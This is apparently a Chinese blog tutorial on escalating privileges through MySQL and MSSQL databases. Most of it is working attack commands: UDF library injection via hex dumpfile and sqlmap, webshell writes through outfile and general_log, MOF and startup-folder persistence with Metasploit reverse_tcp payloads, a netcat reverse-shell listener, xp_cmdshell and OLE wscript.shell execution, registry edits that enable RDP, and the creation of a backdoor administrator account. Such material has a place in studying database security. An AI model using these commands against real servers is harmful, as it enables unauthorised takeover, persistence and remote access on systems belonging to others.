-
四、MySQL 提权方式
1 UDF 提权
secure_file_priv 是用来限制 load dumpfile、into outfile、load_file() 函数在哪个目录下拥有上传或者读取文件的权限
show global variables like 'secure%';
修改 my.cnf 文件,在 [mysqld] 块下,如果没有 secure_file_priv 则新增
指定目录:secure_file_priv=/path/to/data
不限目录:secure_file_priv=
禁止操作:secure_file_priv=NULL
1.1 Linux平台
UDF(User Defined Funtion)用户自定义函数,通过添加新的函数,对mysql服务器进行功能扩充。
基础信息收集:
select version(); # 获取数据库版本
select user(); # 获取数据库用户
select @@basedir; # 获取数据库安装目录show variables like '%compile%';#查看主机信息

show variables like "%plugin%";# 查看plugin路径

1)使用sqlmap
DBMS://USER:PASSWORD@DBMS_IP:DBMS_PORT/DATABASE_NAME
sqlmap -d "mysql://root:123456@10.198.198.55:3306/test" --os-shell
 2)通用UDF提权
(1)查找插件库的路径
show variables like '%plugin%'Variable_name Value plugin_dir /usr/local/mysql/lib/mysql/plugin (2)sqlmap里找到对应操作系统数据库的UDF库文件

(3)将so文件的内容解码,写入到mysql插件库目录中
SELECT hex(load_file('/lib_mysqludf_sys_64.so'));
SELECT hex(load_file('/lib_mysqludf_sys_64.so')) into dumpfile '/tmp/udf.txt'
纯原生MYSQL情况:
# 解码十六进制再写入
select unhex('so文件的16进制编码') into dumpfile '/usr/local/mysql/lib/mysql/plugin/test.so';
# 直接 SELECT 查询十六进制写入
 SELECT 0x7f454c4602... INTO DUMPFILE '/usr/local/mysql/lib/mysql/plugin/test.so';
select * from mysql.user where user = substring_index(user(), '@', 1)\G; //查看当前权限

注:可以去这里找一下解码后的十六进制存在POST注入:
SQL 注入且是高权限,plugin 目录可写且需要 secure_file_priv 无限制,MySQL 插件目录可以被 当前MySQL 用户写入。
sqlmap -u "http://localhost:8080/" --data="id=1" --file-write="/home/lib_mysqludf_sys_64.so" --file-dest="/usr/local/mysql/lib/mysql/plugin/test.so"
(4)根据UDF库支持的函数创建函数

create function sys_eval returns string soname ‘
test.so’ ;(5) 执行系统命令
select sys_eval('whoami');
(6)删除函数
drop function sys_eval;
(7)其他函数(定制的动态链接库udf)
- cmdshell # 执行cmd
- downloader # 下载者,到网上下载指定文件并保存到指定目录
- open3389 # 通用开3389终端服务,可指定端口(不改端口无需重启)
- backshell # 反弹Shell
- ProcessView # 枚举系统进程
- KillProcess # 终止指定进程
- regread # 读注册表
- regwrite # 写注册表
- shut # 关机,注销,重启
- about # 说明与帮助函数
create function cmdshell returns string soname 'test.dll';
select cmdshell('net user 1 123 /add');
CREATE FUNCTION backshell RETURNS STRING SONAME 'test.dll';
nc -vv -l -p 12345
select backshell("你的ip地址",12345);
1.2 Windows平台
注意:
(1)mysql版本小于5.1版本,
udf.dll文件在windows2003下放在:c:\windows\system32;
在windows2000放在:c:\winnt\system32;
(2)mysql版本大于5.1版本,
udf.dll文件必须放置在mysql安装目录下的lib\plugin。但是大于5.1版本的时候没有plugin这个文件夹,需要自己创建。
1)获取DLL
sqlmap里有,msf也是有的。Metasploit 自带的动态链接库文件无需解码,开箱即可食用。

目录:
/usr/share/metasploit-framework/data/exploits/mysql
同时,使用msf中的 exploit/multi/mysql/mysql_udf_payload 模块也可以进行UDF提权 。
2)查询插件目录的位置:show variables like "%plugin%";

3)使用
sqlmap/extract/cloak.py进行解码
python /../cloak.py -d -i /../udf/mysql/windows/64/lib_mysqludf_sys.dll_4)导入到
MySQL\lib\plugin\中几种情况:
(1)存在lib\plugin目录且有webshell时,直接上传udf文件;
(2)存在lib\plugin目录但没有webshell时,则需要以16进制编码写入udf文件;
select 0x4d5a900..... into dumpfile "xx\\lib\\plugin\\udf.dll";
注:无法使用dumpfile一次性写入全部16进制字符,则需要将udf文件的16进制编码字符先进行切割,再拼接写入到一个表中,最后导出到目标系统。
#选择一个数据库后,创建一个表
use test;
create table udf(data longblob);#insert插入第一段数据
insert into udf(data) values (0x4D5A900..);#update拼接剩余数据
update udf set concat(data,0x200E10C..);
#导出表中数据到系统磁盘
select data from udf into dumpfile "xx\\lib\\plugin\\udf.dll";
(3)不存在 lib\plugin目录但有webshell,可使用webshell创建lib\plugin目录 ;
(4)不存在 lib\plugin目录也没有webshell,那就先搞webshell吧
2 写Webshell
2.1 into outfile写文件
- 知道网站物理路径
- 高权限数据库用户
- load_file () 开启 即 secure_file_priv 无限制
- 网站路径有写入权限
1)查看是否有权限
在 MySQL 5.5 之前 secure_file_priv 默认是空,这个情况下可以向任意绝对路径写文件
在 MySQL 5.5 之后 secure_file_priv 默认是 NULL,这个情况下不可以写文件

2)权限正常时,可以直接写入webshell
(1)纯原生MySQL语句
select '' into outfile 'D:/Project/phpstudy_pro/WWW/info.php'; (2)SQL注入
sqlmap -u "http://10.198.198.187/test.php?username=lhc" --file-write="/Desktop/shell.php" --file-dest="D:/Project/phpstudy_pro/WWW/shell.php"2.2 日志文件写入
MySQL 5.0 版本以上会创建日志文件,可以通过修改日志的全局变量来 getshell。
SHOW VARIABLES LIKE 'general%';

general_log 默认关闭,开启它可以记录用户输入的每条命令,会把其保存在对应的日志文件中
# 更改日志文件位置
set global general_log = "ON";
set global general_log_file='D:/Project/phpstudy_pro/WWW/info.php';
往日志写文件内容:
- # 往日志里面写入 payload
- select '';
3 MOF提权
MOF 提权是一个有历史的漏洞,基本上在 Windows Server 2003 的环境下才可以成功。提权的原理是 C:/Windows/system32/wbem/mof/ 目录下的 mof 文件每 隔一段时间(几秒钟左右)都会被系统执行,因为这个 MOF 里面有一部分是 VBS 脚本,所以可以利用这个 VBS 脚本来调用 CMD 来执行系统命令,如果 MySQL 有权限操作 mof 目录的话,就可以来执行任意命令了。
- msf6 > use exploit/windows/mysql/mysql_mof
- # 设置好自己的 payload
- msf6 > set payload windows/meterpreter/reverse_tcp
- # 设置目标 MySQL 的基础信息
- msf6 > set rhosts IP
- msf6 > set username root
- msf6 > set password root
- msf6 > run
4 启动项提权
主要用于 Windows 环境下,当 Windows 的启动项可以被 MySQL 写入的时候可以使用 MySQL 将自定义脚本导入到启动项中,这个脚本会在用户登录、开机、关机的时候自动运行。
1)手动写入
- Set WshShell=WScript.CreateObject("WScript.Shell")
- WshShell.Run "net user hacker P@ssw0rd /add", 0
- WshShell.Run "net localgroup administrators hacker /add", 0
将上述 vbs 或者 CS 的马转十六进制直接写如到系统启动项中:
select 0x111.... into dumpfile "C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\test.vbs";2)MSF
- msf6 > use exploit/windows/mysql/mysql_start_up
- # 配置 MySQL 连接信息
- msf6 > set rhosts IP
- msf6 > set username root
- msf6 > set password root
- msf6 > run
MSF 会写入 exe 木马到启动项中,执行完成后开启监听会话:
msf6 > handler -H IP -P 4444 -p windows/meterpreter/reverse_tcp5 MSSQL提权 (1433)
MSSQL(MicroSoft SQL Server数据库),是微软开发的关系型数据库管理系统DBMS,在搭建时,选择使用SQL Server身份验证会创建SA账户并设置密码,SA(System Administrator)表示系统管理员,在SQLServer2019之前的SA用户都是系统最高权限用户SYSTEM,但在2019版本时为普通数据库用户mssqlserver,是一个低权用户。
“存储过程”:可以看做一个“集合”,是一条或者多条sql语句的集合,可视为批处理文件。存储过程可分为三类:
- 系统存储过程:主要存储在master数据库中,以"sp_"为前缀,在任何数据库中都可以调用,在调用的时候不必在存储过程前加上数据库名
- 扩展存储过程:是对动态链接库(DLL)函数的调用,主要是用于客户端与服务器端或客户端之间进行通信的,以“xp_"为前缀,使用方法与系统存储过程类似
- 用户定义的存储过程:是SQLServer的使用者编写的存储过程
而存储过程中的这些小脚本中,其危险性最高的“小脚本”就是扩展存储过程中的“xp_cmdshell脚本”,它可以执行操作系统的任何指令。
- 1、查看数据库版本
- select @@version
- 2、查看数据库系统参数
- exec master..xp_msver;
- 3、查看用户所属角色信息
- sp_helpsrvrolemember
- 4、查看当前数据库
- select db_name()
- 5、显示机器上的驱动器
- xp_availablemedia
- 6、查看当前账户权限
- select IS_SRVROLEMEMBER('sysadmin')
- 以下类似serveradmin、setupadmin、securityadmin、diskadmin、bulkadmin
- select IS_MEMBER('db owner')
- 7、添加用户
- exec master..dbo.sp_addlogin test,password #添加用户
- exec master..dbo.sp_addsrvrolemember test,sysadmin #加权限
- 8、启动停止服务
- exec master..xp_servicecontrol 'stop','test'
- exec master..xp_servicecontrol 'start','test'
- 9、检查功能
- SELECT count(*) FROM master..dbo.sysobjects WHERE name='xp_cmdshell'
- xp_cmdshell、xp_regread、sp_makewebtask、xp_subdirs、xp_dirtree、sp_addextendedproc
5.1 xp_cmd提权
xp_cmdshell可以执行系统命令,该组件默认是关闭的,因此需要把它打开。xp_cmdshell默认在mssql2000中是开启的,在mssql2005之后的版本中则默认禁止。如果用户拥有管理员sa权限则可以用sp_configure重新开启它。
- #查看是否存在cmdshell
- select count(*) from master.dbo.sysobjects where xtype='x’and name=‘xp_cmdshell’;
- #不存在是可以添加
- EXEC sp_addextendedproc xp_cmdshell,@dllname =‘xplog70.dll’declare @o int;
- sp_addextendedproc’xp_cmdshell’,‘xpsql70.dll’;
- #是否开启cmdshell
- Exec master…xp_cmdshell‘whoami’;
1)开启xp_cmd扩展功能
use master;
exec sp_configure 'show advanced options',1;
reconfigure;
exec sp_configure 'xp_cmdshell',1;
reconfigure;关闭存储过程:
EXEC sp_configure 'show advanced options', 1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',0
RECONFIGURE2)命令执行
use master;
exec master..xp_cmdshell "whoami";5.2 OLE提权
OLE 这系列的存储过程有:
sp_OACreate,sp_OADestroy,sp_OAGetErrorInfo,sp_OAGetProperty,sp_OAMethod,sp_OASetProperty,sp_OAStop
sp_oacreate系统存储过程可以用于对文件删除、复制、移动等操作,还可以配合sp_oamethod系统存储过程调用系统wscript.shell来执行系统命令。sp_oacreate和sp_oamethod两个过程分别用来创建和执行脚本语言。
- #查看sp_oacreate状态
- select count(*) from master.dbo.sysobjects where xtype='x' and name='SP_OACREATE';
1)启用OLE Automation Procedures选项
exec sp_configure 'show advanced options',1;
reconfigure;
exec sp_configure 'Ole Automation Procedures',1;
reconfigure;关闭:
exec sp_configure 'show advanced options',1;
reconfigure;
exec sp_configure 'Ole Automation Procedures',0;
reconfigure;2)命令执行(回显0表示成功)
(1)写文件
declare @shell int exec sp_oacreate 'wscript.shell',@shell output
exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\sqltest.txt';(2)删除文件
declare @result int
declare @fso_token int
exec sp_oacreate 'scripting.filesystemobject', @fso_token out
exec sp_oamethod @fso_token,'deletefile',null,'c:\sqltest.txt'
exec sp_oadestroy @fso_token(3)添加用户
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user test 123456 /add'
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net localgroup administrators test/add'5.3 xp_regwrite提权
通过使用xp_regwrite存储过程对注册表进行修改,替换成任意值,造成镜像劫持。
1)查看xp_regwrite是否启用
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_regwrite'
2)xp_regwrite开启
- EXEC sp_configure 'show advanced options', 1;
- RECONFIGURE;
- EXEC sp_configure 'xp_regwrite',1;
- RECONFIGURE;
- 关闭:
- EXEC sp_configure 'show advanced options', 1;
- RECONFIGURE;
- EXEC sp_configure 'xp_regwrite',0;
- RECONFIGURE;
3)修改注册表
开启3389
- exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0;
-
- exec master..xp_cmdshell "REG ADD 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server' /v fDenyTSConnections /t REG_DWORD /d 0"
-
相关阅读:
国际工程承包与管理系统试卷
使用SpringBoot+Dubbo搭建微服务笔记
Fastjson 结合 jdk 原生反序列化的利用手法 ( Aliyun CTF )
浅尝Vue最新状态管理工具Pinia(实战使用Pinia管理登录状态)
SpringBoot项目本机和Linux环境部署
前端周刊第三十六期
LeetCode100题总结【算法】
IPV4和IPV6,公网IP和私有IP有什么区别?
搭建 GPT-2 模型训练环境
为什么你开发的网页不应该大于 14KB?
- 原文地址:https://blog.csdn.net/xlsj228/article/details/127907558